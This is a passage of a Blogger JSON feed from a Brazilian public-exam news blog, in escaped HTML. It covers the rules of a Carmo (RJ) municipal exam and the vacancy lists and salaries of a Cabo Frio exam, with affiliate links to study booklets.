10px 10px 9px; text-align: center; width: 368px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E6 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E7 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETodos os títulos deverão ser relacionados à área do cargo em disputa e não serão considerados aqueles que forem requisitos para ingresso. O candidato poderá apresentar apenas um título em cada uma das categorias listadas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva prática\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova prática será realizada apenas pelos candidatos aos cargos de Motorista, Operador de Máquinas Pesadas e Tratorista, desde que aprovados na prova objetiva e classificados em até duas vezes o número de vagas ofertadas, além de todos os candidatos PCD (também aprovados na prova objetiva).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa possui caráter eliminatório e classificatório, valendo até 20 pontos. A nota mínima para aprovação é de 10 pontos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENa prova prática, o candidato deverá:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar manobras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar procedimentos práticos de funcionamento do veículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMostrar a funcionalidade dos equipamentos internos do veículo.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETeste de aptidão física\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa exclusiva para Guarda Municipal, desde que aprovados na prova objetiva e classificados até a 20ª posição, além de todos os candidatos PCD (também aprovados na prova objetiva), essa prova possui caráter apenas eliminatório.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira os testes que fazem parte desse exame:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos sobre o solo em apoio no banco (apenas para as candidatas do sexo feminino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos em apoio de frente sobre o solo (apenas para os candidatos do sexo masculino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EResistência abdominal;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 50 metros;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 12 minutos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs critérios de aprovação variam conforme o sexo e idade. Confira os detalhes no edital.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECritérios de desempate\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm caso de empate na pontuação obtida por candidatos, serão adotados os seguintes critérios de desempate, nesta ordem:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com idade igual ou superior a 60 anos, conforme o disposto no Estatuto do Idoso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato de maior idade;\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Específicos, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Língua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Gerais, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Matemática, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ESorteio.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade do certame\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso terá validade de dois anos, a contar da data de sua homologação, podendo ser prorrogada uma única vez, por igual período, conforme necessidade da Prefeitura.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMais informações do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara mais informações sobre o concurso, acesse o edital completo publicado no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do IAN\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ - \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook - \u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin - \u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8980488487550104169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html","title":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s72-w400-h261-c\/portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6365534145305216971"},"published":{"$t":"2020-10-19T11:36:00.005-03:00"},"updated":{"$t":"2020-10-19T11:41:55.691-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s1140\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1140\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/w640-h342\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs quatro editais referentes ao\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Cabo Frio\u003C\/strong\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E, no Rio de Janeiro, foram retirados da página oficial da organizadora. O objetivo do certame é contratar profissionais de diversos níveis de escolaridade. Juntos os editais somam 985 vagas.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EA seleção está sendo executada pelo Instituto Brasileiro de Administração Municipal - IBAM. O motivo alegado para a retirada dos regulamentos foi \"técnico-operacional\".\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EOs quatro editais foram divulgados no dia 07 de outubro de 2020. Contudo, um dia depois (quinta-feira, 08\/10), os documentos foram retirados. Qualquer novidade a gente atualiza o conteúdo para você!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EApostilas para a Prefeitura de Cabo Frio:\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-agente-postura?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAgente de Postura\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-orientador-educacional?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EOrientador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-enfermeiro-i--iii?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EEnfermeiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cozinheiro?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECozinheiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-inspetor-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInspetor\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-tecnico-enfermagem?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETéc. em Enfermagem\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-secretario-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ESecretário Escolar\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cuidador?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECuidador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-auxiliar-classe?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAux. de Classe\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas no concurso Prefeitura de Cabo Frio\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 01\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEste edital abre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E63 vagas\u003C\/strong\u003E\u0026nbsp;para Professores dos anos finais do Ensino Fundamental e do Ensino Médio. As oportunidades são para as áreas de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Ciências) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Educação Artística) – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Geografia) – 03 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (História) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Inglês) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Matemática) – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Português) – 17 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente I – CR (magistério de nível médio).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários serão de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.730,68 para nível médio e R$ 2.596,02 para nível superior\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 02\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESão ofertadas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E441 vagas\u003C\/strong\u003E\u0026nbsp;de nível superior, nos cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArquiteto I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Jurídico I – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Social I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista II – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro I – 34 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro III – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro (diversas especialidades) – 02 vagas + CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico I – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFisioterapeuta I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo I – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor Escolar – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico (Ambulatório, Módulo de Família e Socorrista) – 282 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista I – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo I – 18 